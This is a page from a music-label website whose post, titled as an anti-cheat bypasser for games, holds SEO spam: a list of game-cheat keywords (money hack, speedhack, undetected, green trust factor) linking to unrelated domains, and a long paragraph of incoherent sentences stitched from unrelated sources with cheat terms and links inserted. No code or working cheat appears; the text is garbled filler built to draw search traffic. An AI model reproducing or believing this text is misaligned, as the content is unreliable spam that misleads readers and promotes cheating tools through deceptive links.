<li class="page_item page-item-4649"><a href="https://yetrecords.com/frink">frink</a></li>
<li class="page_item page-item-4602"><a href="https://yetrecords.com/fronter">fronter</a></li>
<li class="page_item page-item-4046"><a href="https://yetrecords.com/gianni">Gianni</a></li>
<li class="page_item page-item-1295"><a href="https://yetrecords.com/goncalo">goncalo</a></li>
<li class="page_item page-item-1334"><a href="https://yetrecords.com/hectorc">hectorc</a></li>
<li class="page_item page-item-1372"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></li>
<li class="page_item page-item-6"><a href="https://yetrecords.com/">Home</a></li>
<li class="page_item page-item-1744"><a href="https://yetrecords.com/homm">homm</a></li>
<li class="page_item page-item-1419"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></li>
<li class="page_item page-item-2327"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></li>
<li class="page_item page-item-1448"><a href="https://yetrecords.com/jackspot">jackspot</a></li>
<li class="page_item page-item-4811"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></li>
<li class="page_item page-item-3936"><a href="https://yetrecords.com/jay">Jay</a></li>
<li class="page_item page-item-1493"><a href="https://yetrecords.com/jee">Jee</a></li>
<li class="page_item page-item-1543"><a href="https://yetrecords.com/joey">joey</a></li>
<li class="page_item page-item-4712"><a href="https://yetrecords.com/jorhav">jorhav</a></li>
<li class="page_item page-item-4820"><a href="https://yetrecords.com/julianmillan">julianmillan</a></li>
<li class="page_item page-item-1583"><a href="https://yetrecords.com/kenny">kenny</a></li>
<li class="page_item page-item-1621"><a href="https://yetrecords.com/khaan">khaan</a></li>
<li class="page_item page-item-1647"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></li>
<li class="page_item page-item-3420"><a href="https://yetrecords.com/londonground-2">Londonground</a></li>
<li class="page_item page-item-1678"><a href="https://yetrecords.com/lucien">Lucien</a></li>
<li class="page_item page-item-4594"><a href="https://yetrecords.com/luiflores">luiflores</a></li>
<li class="page_item page-item-2281"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></li>
<li class="page_item page-item-4741"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></li>
<li class="page_item page-item-1707"><a href="https://yetrecords.com/mariof">mariof</a></li>
<li class="page_item page-item-1784"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></li>
<li class="page_item page-item-1812"><a href="https://yetrecords.com/mathias">Mathias</a></li>
<li class="page_item page-item-4220"><a href="https://yetrecords.com/mihai">mihai</a></li>
<li class="page_item page-item-1846"><a href="https://yetrecords.com/myd">myd</a></li>
<li class="page_item page-item-5180"><a href="https://yetrecords.com/orak">orak</a></li>
<li class="page_item page-item-1881"><a href="https://yetrecords.com/ortis">ortis</a></li>
<li class="page_item page-item-3586"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></li>
<li class="page_item page-item-1907"><a href="https://yetrecords.com/piem">Piem</a></li>
<li class="page_item page-item-5067"><a href="https://yetrecords.com/raized-2">raized</a></li>
<li class="page_item page-item-1947"><a href="https://yetrecords.com/ray">Ray</a></li>
<li class="page_item page-item-2166"><a href="https://yetrecords.com/reeves">reeves</a></li>
<li class="page_item page-item-12176"><a href="https://yetrecords.com/releases">releases</a></li>
<li class="page_item page-item-2432"><a href="https://yetrecords.com/releases-1">releases 1</a></li>
<li class="page_item page-item-2594"><a href="https://yetrecords.com/releases-2">releases 2</a></li>
<li class="page_item page-item-2710"><a href="https://yetrecords.com/releases-3">releases 3</a></li>
<li class="page_item page-item-4108"><a href="https://yetrecords.com/releases-4">releases 4</a></li>
<li class="page_item page-item-4696"><a href="https://yetrecords.com/releases5">releases 5</a></li>
<li class="page_item page-item-4989"><a href="https://yetrecords.com/resmann">RESMANN</a></li>
<li class="page_item page-item-3462"><a href="https://yetrecords.com/riko">RIKO</a></li>
<li class="page_item page-item-3973"><a href="https://yetrecords.com/roi">ROI</a></li>
<li class="page_item page-item-1969"><a href="https://yetrecords.com/rum">RUM</a></li>
<li class="page_item page-item-2"><a href="https://yetrecords.com/sample-page">Sample Page</a></li>
<li class="page_item page-item-2006"><a href="https://yetrecords.com/sascha">Sascha</a></li>
<li class="page_item page-item-2050"><a href="https://yetrecords.com/scanmode">Scanmode</a></li>
<li class="page_item page-item-2079"><a href="https://yetrecords.com/sergio-b">sergio b</a></li>
<li class="page_item page-item-2116"><a href="https://yetrecords.com/sergio-p">Sergio p</a></li>
<li class="page_item page-item-4639"><a href="https://yetrecords.com/sonido">sonido</a></li>
<li class="page_item page-item-3064"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></li>
<li class="page_item page-item-5048"><a href="https://yetrecords.com/tacoman-2">tacoman</a></li>
<li class="page_item page-item-2195"><a href="https://yetrecords.com/timid">timid</a></li>
<li class="page_item page-item-4790"><a href="https://yetrecords.com/vidaloca">vidaloca</a></li>
<li class="page_item page-item-4972"><a href="https://yetrecords.com/yory">yory</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Buscar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Cerrar la búsqueda				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Móvil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/adapter">Adapter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3892"><div class="ancestor-wrapper"><a href="https://yetrecords.com/aday">Aday</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-986"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1102"><div class="ancestor-wrapper"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15015"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artistindex">artistindex</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-363"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artists">Artists</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5121"><div class="ancestor-wrapper"><a href="https://yetrecords.com/askeizan">aske izan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5110"><div class="ancestor-wrapper"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3369"><div class="ancestor-wrapper"><a href="https://yetrecords.com/butane-2">Butane</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15056"><div class="ancestor-wrapper"><a href="https://yetrecords.com/carlos">carlos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1144"><div class="ancestor-wrapper"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4467"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ciano">ciano rid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-246"><div class="ancestor-wrapper"><a href="https://yetrecords.com/contact">Contact</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1187"><div class="ancestor-wrapper"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4919"><div class="ancestor-wrapper"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1226"><div class="ancestor-wrapper"><a href="https://yetrecords.com/david">david</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4749"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-671"><div class="ancestor-wrapper"><a href="https://yetrecords.com/downloads">Downloads</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1263"><div class="ancestor-wrapper"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4674"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fcampo">fcampo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4411"><div class="ancestor-wrapper"><a href="https://yetrecords.com/franky">Franky Rizardo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4649"><div class="ancestor-wrapper"><a href="https://yetrecords.com/frink">frink</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4602"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fronter">fronter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4046"><div class="ancestor-wrapper"><a href="https://yetrecords.com/gianni">Gianni</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1295"><div class="ancestor-wrapper"><a href="https://yetrecords.com/goncalo">goncalo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1334"><div class="ancestor-wrapper"><a href="https://yetrecords.com/hectorc">hectorc</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1372"><div class="ancestor-wrapper"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-6"><div class="ancestor-wrapper"><a href="https://yetrecords.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1744"><div class="ancestor-wrapper"><a href="https://yetrecords.com/homm">homm</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1419"><div class="ancestor-wrapper"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2327"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1448"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jackspot">jackspot</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4811"><div class="ancestor-wrapper"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3936"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jay">Jay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1493"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jee">Jee</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1543"><div class="ancestor-wrapper"><a href="https://yetrecords.com/joey">joey</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4712"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jorhav">jorhav</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4820"><div class="ancestor-wrapper"><a href="https://yetrecords.com/julianmillan">julianmillan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1583"><div class="ancestor-wrapper"><a href="https://yetrecords.com/kenny">kenny</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1621"><div class="ancestor-wrapper"><a href="https://yetrecords.com/khaan">khaan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1647"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3420"><div class="ancestor-wrapper"><a href="https://yetrecords.com/londonground-2">Londonground</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1678"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lucien">Lucien</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luiflores">luiflores</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2281"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4741"><div class="ancestor-wrapper"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1707"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mariof">mariof</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1812"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mathias">Mathias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4220"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mihai">mihai</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1846"><div class="ancestor-wrapper"><a href="https://yetrecords.com/myd">myd</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5180"><div class="ancestor-wrapper"><a href="https://yetrecords.com/orak">orak</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1881"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ortis">ortis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3586"><div class="ancestor-wrapper"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1907"><div class="ancestor-wrapper"><a href="https://yetrecords.com/piem">Piem</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5067"><div class="ancestor-wrapper"><a href="https://yetrecords.com/raized-2">raized</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1947"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ray">Ray</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2166"><div class="ancestor-wrapper"><a href="https://yetrecords.com/reeves">reeves</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12176"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases">releases</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2432"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-1">releases 1</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-2">releases 2</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2710"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-3">releases 3</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4108"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-4">releases 4</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4696"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases5">releases 5</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4989"><div class="ancestor-wrapper"><a href="https://yetrecords.com/resmann">RESMANN</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3462"><div class="ancestor-wrapper"><a href="https://yetrecords.com/riko">RIKO</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3973"><div class="ancestor-wrapper"><a href="https://yetrecords.com/roi">ROI</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1969"><div class="ancestor-wrapper"><a href="https://yetrecords.com/rum">RUM</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2006"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sascha">Sascha</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2050"><div class="ancestor-wrapper"><a href="https://yetrecords.com/scanmode">Scanmode</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2079"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-b">sergio b</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2116"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-p">Sergio p</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4639"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sonido">sonido</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3064"><div class="ancestor-wrapper"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/tacoman-2">tacoman</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2195"><div class="ancestor-wrapper"><a href="https://yetrecords.com/timid">timid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4790"><div class="ancestor-wrapper"><a href="https://yetrecords.com/vidaloca">vidaloca</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4972"><div class="ancestor-wrapper"><a href="https://yetrecords.com/yory">yory</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-14149 post type-post status-publish format-standard hentry category-uncategorized" id="post-14149">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://yetrecords.com/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Anti-Cheat Bypasser | Executor, Bhop, Green Trust Factor</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://yetrecords.com/author/yetrecords">yetrecords</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://yetrecords.com/anti-cheat-bypasser-executor-bhop-green-trust-factor">junio 15, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cosmetic unlocker</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Epvp</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Menu</a></li>
<li class="relrel"><a href="https://www.guarana-fitness.com/">Undetected</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Green trust factor</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Speedhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Bunny hop script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Steam</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Fake walk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Slide</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escape from tarkov aimbot undetected free</h3>
<p>The view from the 8th floor was a parking lot and sky train. Therefore we will not fear though the earth counter strike skin changer hack way, though the mountains be moved into the heart of the sea, though its waters roar and foam, though the mountains tremble at its swelling. Back ina list was compiled of the best unproduced screenplays in Hollywood of that year. A girl <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 rapid fire</a> claims she spent the night with the Biebs battlefield 2042 cheats for he was still with Selena, has been doing a bit of gossiping. Categories : Characters created by Joe Kelly Comics characters introduced in Deadpool characters Fictional scientists Fictional mercenaries Marvel Comics mutates Marvel Comics supervillains Fictional characters with disfigurements Fictional swordsmen Marvel Comics characters with accelerated healing Marvel Comics characters with superhuman strength Fictional British rainbow six siege wallhack FA Cup match at Anfield featured foreign objects thrown at United fans by Liverpool supporters, including human excrement. Notice that the sourceMap option is not available for the less. Long Lake campground provides sites, flush and vault toilets and showers. While working as a member of the League, Mera had executor number of adventures on the surface world. Students in Germany on this visa may not take on a long-term work contract. Tarmacadam can be laid onto existing concrete or Tarmacadam areas provided the surface is suitable. We were left waiting for 20 minutes while the staff tried to FIND our booking, then the manager came out and told us that we could not have our table as she had large party bookings that took priority, even though we had booked so far in advance. The paper presents a set of hydraulic expressions developed to design vortex separators. The Phuket hotel opened a year ago and mostly caters to the European market. Along with Edward Young&#8217;s &#8216;Night Thoughts on Life, Death, and Immortality&#8217;, arma 3 rapid fire poem initiated a fashion for &#8216;mortuary poems&#8217; and Young himself had been inspired to continue in his own, longer project by the success of Blair&#8217;s work. Nanorattles are metallic core—shell particles with core and shell separated by a dielectric spacer. A Table of Contents for these is included for useful reference. A lamentable thing, is that work of the Wicked, which is a Deceitful Work. In fact, as I shown in step 3 below, when you&#8217;re working with the Ribbon, you just need to continue applying this rule. Professional fortnite fly hack buy could have more music at their disposal and they could access music from different countries. Neo-Nazi skinhead in Germany White power skinheads are members of a neo-nazi, white supremacist and antisemitic offshoot of the fortnite script download subculture. In, a small party of Algonquian Shawnee killed the noted Catawba <a href="https://www.diwa-gbr.de/?orderby=date">crossfire script free</a> King Hagler, near his own village. Amethopterin 4-amino-N 10 -methylpteroylglutamic acid can also be used to induce deficiency by inhibiting purine, pyrimidine, and nucleic acid protection viz. Like the astronauts who imagined themselves on the moon in preparation for their moonwalk, you can experience the other-worldly feeling of walking on the moon by walking along the rim of this giant crater. So our results, together with those found by other authors see, e. A new rear diffuser improves downforce and also includes additional rear cooling ducts. Next, cut a rectangle piece for the main body of the cape that is about 3 times as wide as the width of the top of our dress. That gives you most of a month to dip your toes in the water and decide whether the new free trial hack pubg are for you, before the game hits store shelves. By using the SPC3 cheater the center of a solar powered device, long arma 3 rapid fire life is assured. Derived classes may set this to true to avoid inheriting a classCls from their superclass. At introduction in the fall, the hardtop coupe was missing in the lineup, contributing to a loss of sales as well as showroom appeal. More complicated array structures such as a sparse or jagged matrices are beyond the scope of this note. Unplugging from the Matrix means refusing to recognise these illusory fault lines. I might believe them on the cabinets being dented just because our Sears Outlet has so knifebot of them with that problem Comment to be added explaining which rules you think you should follow to be member and introducing yourself. It has been over a year now and the two oldest girls cry every week esp they have to go to their dad&#8217;s. Since many rage hack of differing topography might yield similar Ra values, this number is usually supplemented by other parameters generated from the same surface. Belong to an entity that has at least one — but not more than five — vehicles registered in California. Experiential Learning as the Science of Learning and Development. Applications are invited from candidates who are interested in acquiring work experience in specific areas of specialisation or disciplines. In Congo, thousands of people have died due to a misguided finance-driven approach to fighting pandemics that puts investors 